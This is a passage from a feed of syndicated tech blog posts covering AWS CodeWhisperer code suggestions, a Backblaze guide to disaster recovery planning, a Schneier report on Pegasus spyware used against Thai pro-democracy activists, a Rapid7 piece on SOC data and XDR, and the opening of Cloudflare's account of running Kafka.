
The same procedure works with Amazon DynamoDB. When writing a code comment indicating that the function is to get an item from a DynamoDB table, CodeWhisperer suggests a function signature.

CodeWhisperer DynamoDB function signature

CodeWhisperer DynamoDB function signature

When accepting the suggestion, CodeWhisperer then suggests a full code snippet to complete the implementation.

CodeWhisperer DynamoDB code snippet

CodeWhisperer DynamoDB code snippet

Once reviewing the suggestion, a common refactoring step in this example would be manually moving the references to the DynamoDB resource and table outside the get_item function.


CodeWhisperer can also recommend complex algorithm implementations, such as Insertion sort.

CodeWhisperer insertion sort.

CodeWhisperer insertion sort.

As a best practice, always test the code recommendation for completeness and correctness.

CodeWhisperer not only provides suggested code snippets when integrating with AWS APIs, but can help you implement common programming idioms, including proper error handling.

Conclusion

CodeWhisperer is a general purpose, machine learning-powered code generator that provides you with code recommendations in real time. When activated in the Lambda console, CodeWhisperer generates suggestions based on your existing code and comments, helping to accelerate your application development on AWS.

To get started, visit https://aws.amazon.com/codewhisperer/. Share your feedback with us at [email protected].

For more serverless learning resources, visit Serverless Land.

Server Backup 101: Disaster Recovery Planning

Post Syndicated from Kari Rivas original https://www.backblaze.com/blog/server-backup-101-disaster-recovery-planning/

In any business, time is money. What may shock you is how much money that time is actually worth. According to Gartner, the average cost of one hour of downtime for a business is roughly $300,000. That’s $5,600 a minute. Multiply that out by the amount of time it takes to recover from data theft, sabotage, or a natural disaster, and you could easily be looking at millions of dollars in lost revenue. That is, unless you’ve planned ahead with an effective disaster recovery plan.

Even one hour of lost time due to a cyberattack or natural disaster could adversely affect your business operations. Read on to learn how to develop an effective disaster recovery plan so you can quickly rebound no matter what happens, including:

  • Knowing what a disaster recovery plan is and why you need it.
  • Developing an effective strategy.
  • Identifying key roles.
  • Prioritizing business operations and objectives.
  • Deploying backups.

What Is a Disaster Recovery Plan?

A disaster recovery plan is made up of resources and processes that a business can use to restore apps, data, digital assets, equipment, and network operations in the event of any unplanned disruption.

Events such as natural disasters (floods, fires, earthquakes, etc.), theft, and cybercrime often interrupt business operations or restrict access to data. The goal of a disaster recovery plan is to get back up and running as quickly and smoothly as possible.

Some companies will choose to write their own disaster recovery plans, while others may contract with a managed service provider (MSP) specializing in disaster recovery as a service (DRaaS). Either way, crafting a disaster recovery plan that covers you for any contingency is crucial.

Why Do You Need a Disaster Recovery Plan?

A disaster recovery plan is not just a good idea, it is an essential component of your business. Cybercrime is on the rise, targeting small and medium-sized businesses just as often as large corporations. According to Cybersecurity Magazine, 43% of recent data breaches affected small and medium-sized businesses. Additionally, you could be cut off from your data by power outages, hardware failure, data corruption, and natural occurrences that restrict IT workflows. So, why do you need a disaster recovery plan? A few key benefits rise to the top:

  • Your disaster recovery plan will ensure business continuity in the case of a disaster. Imagine the confidence of knowing that no matter what happens, your business is prepared and can continue operations seamlessly.
  • An effective disaster recovery plan will help you get back up and running faster and more efficiently.
  • The plan also helps to communicate to your entire team, from top to bottom, what to do in the event of an emergency.

Writing a Disaster Recovery Plan: What Should Your Disaster Recovery Plan Include?

A solid disaster recovery plan should include five main elements, which we’ll detail below:

  1. An effective strategy.
  2. Key team members who can carry out the plan.
  3. Clear objectives and priorities.
  4. Solid backups.
  5. Testing protocols.

An Effective Strategy

One of the most critical aspects of your disaster recovery plan should be your strategy. Typically, the details of a disaster recovery plan include steps for prevention, preparation, mitigation, and recovery. Think about both the big picture and fine details when putting together the pieces.

Disaster Recovery Planning Case Study: Santa Cruz Skateboards

Santa Cruz Skateboards safeguarded decades worth of data with a disaster recovery plan and backups to prevent loss from the threat of tsunamis on the California coast. Read more about how they did it.

Some tips for creating an effective strategy include:

  • Identify possible disasters. Consider the types of disasters your business may encounter and design your plan around those. Every business is susceptible to cybercrime, which should be a significant component of your plan. If your business is located in a disaster prone location, let that dictate your plan objectives.
  • Plan for “minor” disasters. A “major” disaster like an earthquake could take out the entire office and on-premises infrastructure, but “minor” disasters can also be disruptive. Good employees make mistakes and delete things, and bad employees sometimes make worse mistakes. A disaster recovery plan protects you from those “minor” disasters as well.
  • Create multiple disaster recovery plans. You may need to create different versions of your disaster recovery plan based on specific scenarios and the severity of the disaster. For example, you may need a plan that responds to a cyberattack and restores data quickly, while another plan may deal with hardware destruction and replacement rather than data restoration.
  • Plan from your recovery backward. Think about what you need to accomplish with your disaster recovery and plan your backup routine to support it. Then, after your plan is written, go back and ensure that your backup routine follows the plan initiatives and accomplishes the goals in an acceptable time frame.
  • Develop KPIs. Include critical key performance indicators (KPIs) in the plan, such as a recovery time objective (RTO) and recovery point objective (RPO). RTO refers to how quickly you intend to restore your systems after a disaster, and RPO is the maximum amount of data loss you can safely incur.

Establish the Key Team Members and Their Roles and Hierarchy

Another crucial component of your disaster recovery plan is identifying key team members to carry out the instructions. You must clearly define roles and hierarchy for effectiveness. Consider the following when building your disaster recovery team:

  • Communicate roles and hierarchy. Ensure that each team member knows their role in the plan and understands where they land in the hierarchy. Build in redundancy if a major player is unavailable.
  • Develop a master contact list. Create a master list with updated contact information for each team member and update it regularly as things change. Be sure the list includes everyone’s cell phone and landline numbers (if applicable) and emergency contacts for each person. Don’t assume you will have working internet and consider alternative ways to reach critical team members in the middle of the night.
  • Plan on how to manage your team. Think about how you will stay organized and manage your team to function 24/7 until you resolve the disaster.

Prioritize Business Operations and Objectives

Another important aspect of your disaster recovery plan is prioritizing business operations and objectives and crafting your plan around those.

Identify the most critical aspects of the business that need to be restored first. Then, focus on those and leave the less essential things until later. Understand that it is not feasible to restore everything at once. Instead, you must prioritize the most critical business areas and get those up and running and then, other, less crucial parts of the system. Detail these priorities in your plan so that no one wastes time on nonessential operations.

Know How to Deploy Your Backups

Backups should be a routine function for your organization, and you should know them inside and out. Be sure to familiarize yourself with every aspect of the backup process, including where data is stored, how recent it is, and how to restore it at a moment’s notice.

Having a reliable backup plan could save your business. You don’t want to waste precious time figuring out where the latest backup is, where it’s stored (whether that’s locally or on the cloud), or how to access it. Off-site cloud storage is a safe, reliable way to store and retrieve your data, especially in the event of a disaster.

Practice restoring your backups regularly to test their viability. Document the process for restoring in case you are unavailable and someone else has to take over. Data restoration should be a central part of your disaster recovery plan. Remember, backups are not your entire disaster recovery plan but only a piece of the overall system.

Foolproof Your Plan With Disaster Recovery Testing

The best-laid plans don’t always work out. Therefore, it’s essential that you foolproof your disaster recovery plan by testing it regularly (once a year, or every six months, whatever works for you). You don’t have to experience a real catastrophe; you can simulate what a disaster would look like and run through the entire process to ensure everything works as expected. Some disaster recovery testing best practices include:

  • Planning for the worst-case scenario. Think about things like access to a car, how you will get to the office, and how you will access your backups if they are stored online and you don’t have internet? Prepare by having multiple alternate plans (A, B, C, etc.). Remember, disasters come in all shapes and sizes so, be prepared to think outside the box. When the COVID-19 pandemic started, businesses had to scramble to adjust. Prepare for anything, even minor disruptions or cut-offs from resources you rely on.
  • Securing resources in advance. If you need resources to make it work, such as budgetary funds, software, hardware, or services, get those approved now so you’re not stuck provisioning necessary resources in the middle of a disaster.
  • Regularly reviewing and updating your disaster recovery plan as things change. Team members come and go, so schedule routine updates every three to six months to ensure that everything is up to date and viable.
  • Distributing copies of your disaster recovery plan. All staff members, including executives, should have a copy of your plan, and you should clearly communicate how it works and what everyone’s responsibility is.
  • Conducting post mortems after training and simulations (or a real disaster) to determine what works and what doesn’t. Make changes to your plan accordingly.

Don’t wait until a disaster occurs before writing your disaster recovery plan. A disaster recovery plan is an ever-evolving process you must maintain as the business changes and grows so you can face anything that the future brings.

Disaster Recovery, Done.

Ready to check disaster recovery off your list? Check out our Instant Recovery in Any Cloud solution that you can use as part of your disaster recovery plan. You can run a single command to instantly see your servers, data, firewalls, and network storage. Get back up and running as soon as possible with minimal disruption and expense to your business.

The post Server Backup 101: Disaster Recovery Planning appeared first on Backblaze Blog | Cloud Storage & Cloud Backup.

NSO Group’s Pegasus Spyware Used against Thailand Pro-Democracy Activists and Leaders

Post Syndicated from Bruce Schneier original https://www.schneier.com/blog/archives/2022/07/nso-groups-pegasus-spyware-used-against-thailand-pro-democracy-activists-and-leaders.html

Yet another basic human rights violation, courtesy of NSO Group: Citizen Lab has the details:

Key Findings

  • We discovered an extensive espionage campaign targeting Thai pro-democracy protesters, and activists calling for reforms to the monarchy.
  • We forensically confirmed that at least 30 individuals were infected with NSO Group’s Pegasus spyware.
  • The observed infections took place between October 2020 and November 2021.
  • The ongoing investigation was triggered by notifications sent by Apple to Thai civil society members in November 2021. Following the notification, multiple recipients made contact with civil society groups, including the Citizen Lab.
  • The report describes the results of an ensuing collaborative investigation by the Citizen Lab, and Thai NGOs iLaw, and DigitalReach.
  • A sample of the victims was independently analyzed by Amnesty International’s Security Lab which confirms the methodology used to determine Pegasus infections.

[…]

NSO Group has denied any wrongdoing and maintains that its products are to be used “in a legal manner and according to court orders and the local law of each country.” This justification is problematic, given the presence of local laws that infringe on international human rights standards and the lack of judicial oversight, transparency, and accountability in governmental surveillance, which could result in abuses of power. In Thailand, for example, Section 112 of the Criminal Code (also known as the lèse-majesté law), which criminalizes defamation, insults, and threats to the Thai royal family, has been criticized for being “fundamentally incompatible with the right to freedom of expression,” while the amended Computer Crime Act opens the door to potential rights violations, as it “gives overly broad powers to the government to restrict free speech [and] enforce surveillance and censorship.” Both laws have been used in concert to prosecute lawyers and activists, some of whom were targeted with Pegasus.

More details. News articles.

A few months ago, Ronan Farrow wrote a really good article on NSO Group and its problems. The company was itself hacked in 2021.

L3Harris Corporation was looking to buy NSO Group, but dropped its bid after the Biden administration expressed concerns. The US government blacklisted NSO Group last year, and the company is even more toxic than it was as a result—and a mess internally.

In another story, the nephew of jailed Hotel Rwanda dissident was also hacked by Pegasus.

EDITED TO ADD (7/28): The House Intelligence Committee held hearings on what to do about this rogue industry. It’s important to remember that while NSO Group gets all the heat, there are many other companies that do the same thing.

John-Scott Railton at the hearing:

If NSO Group goes bankrupt tomorrow, there are other companies, perhaps seeded with U.S. venture capital, that will attempt to step in to fill the gap. As long as U.S. investors see the mercenary spyware industry as a growth market, the U.S. financial sector is poised to turbocharge the problem and set fire to our collective cybersecurity and privacy.

Gimme! Gimme! Gimme! (More Data): What Security Pros Are Saying

Post Syndicated from Dina Durutlic original https://blog.rapid7.com/2022/07/19/gimme-gimme-gimme-more-data-what-security-pros-are-saying/

Gimme! Gimme! Gimme! (More Data): What Security Pros Are Saying

Eight in 10 organizations collect, process, and analyze security operations data from more than 10 sources, ESG identified in a new ebook SOC Modernization and the Role of XDR, sponsored by Rapid7. Security professionals believe that the most important sources are endpoint security data (24%), threat intelligence feeds (21%), security device logs (20%), cloud posture management data (20%), and network flow logs (18%).

While this seems like a lot of data, survey respondents actually want to use more data for security operations in order to keep up with the proliferation of the attack surface. This expansion is driving the need for scalable, high-performance, cloud-based back-end data repositories.

More data, more noise

Organizations are increasingly investing in technology to achieve executive goals and deliver on digital transformation strategies – every company is becoming a software company in order to remain competitive and support the new work normal.

With more technology comes greater potential for vulnerabilities and threats. Security operations center (SOC) analysts are an organization’s first line of defense. In order to effectively stay ahead of potential threats and attacks, security teams rely on vast amounts of data to get an overview of the organization and ensure protection of any vulnerabilities or threats.

However, it’s nearly impossible for organizations to prioritize and mitigate hundreds of risks effectively – and not just due to the skilled resource and knowledge shortage. Security teams need to filter through the noise and identify the right data to act on.

“In security, what we don’t look at, don’t listen to, don’t evaluate, and don’t act upon may actually be more important than what we do,” Joshua Goldfarb recently wrote in Dark Reading.

Focus on what matters with stronger signal-to-noise

Though SOC analysts are adept at collecting vast amounts of security data, they face a multitude of challenges in discerning the most severe, imminent threats and responding to them in an effective, timely manner. These teams are inundated with low-fidelity data and bogged down with repetitive tasks dealing with false positives. In order to reduce the noise, security professionals need a good signal-to-noise ratio. They need high-fidelity intelligence, actionable insight, and contextual data to quickly identify and respond to threats.

With Rapid7, organizations can ensure visibility for their security teams, eliminating blindspots and extinguishing threats earlier and faster. InsightIDR, Rapid7’s cloud-native SIEM and XDR, provides SOC analysts with comprehensive detection and response.

With InsightIDR, security professionals can leverage complete coverage with a native endpoint agent, network sensors, collectors, and APIs. Teams can go beyond unifying data to correlate, attribute, and enrich diverse datasets into a single harmonious picture.

  • Detailed events and investigations – Track users and assets as they move around the network, auto-enriching every log line.
  • Correlation across diverse telemetry – Single investigation timeline for each alert, and all the details of an attack in one place.
  • Expert response recommendations – Alerts come with recommended actions from Rapid7’s global MDR SOC and Velociraptor’s digital forensics and incident response playbooks.

Additional reading:

NEVER MISS A BLOG

Get the latest stories, expertise, and news about security today.

Using Apache Kafka to process 1 trillion messages

Post Syndicated from Matt Boyle original https://blog.cloudflare.com/using-apache-kafka-to-process-1-trillion-messages/

Using Apache Kafka to process 1 trillion messages

Using Apache Kafka to process 1 trillion messages

Cloudflare has been using Kafka in production since 2014. We have come a long way since then, and currently run 14 distinct Kafka clusters, across multiple data centers, with roughly 330 nodes. Between them, over a trillion messages have been processed over the last eight years.

Cloudflare uses Kafka to decouple microservices and communicate the creation, change or deletion of various resources via a common data format in a fault-tolerant manner. This decoupling is one of many factors that enables Cloudflare engineering teams to work on multiple features and products concurrently.

We learnt a lot about Kafka on the way to one trillion messages, and built some interesting internal tools to ease adoption that will be explored in this blog post. The focus in this blog post is on inter-application communication use cases alone and not logging (we have other Kafka clusters that power the dashboards where customers view statistics that handle more than one trillion messages each day). I am an engineer on the Application Services team and our team has a charter to provide tools/services to product teams, so they can focus on their core competency which is delivering value to our customers.

In this blog I’d like to recount some of our experiences in the hope that it helps other engineering teams who are on a similar journey of adopting Kafka widely.

Tooling

One of our Kafka clusters is creatively named Messagebus. It is the most general purpose cluster we run, and was created to:

  • Prevent data silos;
  • Enable services to communicate more clearly with basically zero integration cost (more on how we achieved this below);
  • Encourage the use of a self-documenting communication format and therefore removing the problem of out of date documentation.

To make it as easy to use as possible and to encourage adoption, the Application Services team created two internal projects. The first is unimaginatively named Messagebus-Client. Messagebus-Client is a Go library that wraps the fantastic Shopify Sarama library with an opinionated set of configuration options and the ability to manage the rotation of mTLS certificates.

Using Apache Kafka to process 1 trillion messages

The success of this project is also somewhat its downfall. By providing a ready-to-go Kafka client, we ensured teams got up and running quickly, but we also abstracted some core concepts of Kafka a little too much, meaning that small unassuming configuration changes could have a big impact.


One such example led to partition skew (a large portion of messages being directed towards a single partition, meaning we were not processing messages in real time; see the chart below). One drawback of Kafka is you can only have one consumer per partition, so when incidents do occur, you can’t trivially scale your way to faster throughput.

That also means before your service hits production it is wise to do some back of the napkin math to figure out what throughput might look like, otherwise you will need to add partitions later. We have since amended our library to make events like the below less likely.

Using Apache Kafka to process 1 trillion messages

The reception for the Messagebus-Client has been largely positive. We spent time as a team to understand what the predominant use cases were, and took the concept one step further to build out what we call the connector framework.

Connectors

The connector framework is based on Kafka-connectors and allows our engineers to easily spin up a service that can read from a system of record and push it somewhere else (such as Kafka, or even Cloudflare’s own Quicksilver). To make this as easy as possible, we use Cookiecutter templating to allow engineers to enter a few parameters into a CLI and in return receive a ready to deploy service.

Using Apache Kafka to process 1 trillion messages

We provide the ability to configure data pipelines via environment variables. For simple use cases, we provide the functionality out of the box. However, extending the readers, writers and transformations is as simple as satisfying an interface and “registering” the new entry.

For example, adding the environment variables:

READER=kafka
TRANSFORMATIONS=topic_router:topic1,topic2|pf_edge
WRITER=quicksilver

will:

  • Read messages from Kafka topic “topic1” and “topic2”;
  • Transform the message using a transformation function called “pf_edge” which maps the request from a Kafka protobuf to a Quicksilver request;
  • Write the result to Quicksilver.

Connectors come readily baked with basic metrics and alerts, so teams know they can move to production quickly but with confidence.



Below is a diagram of how one team used our connector framework to read from the Messagebus cluster and write to various other systems. This is orchestrated by a system the Application Service team runs called Communication Preferences Service (CPS). Whenever a user opts in/out of marketing emails or changes their language preferences on cloudflare.com, they are calling CPS which ensures those settings are reflected in all the relevant systems.

Using Apache Kafka to process 1 trillion messages

Strict Schemas

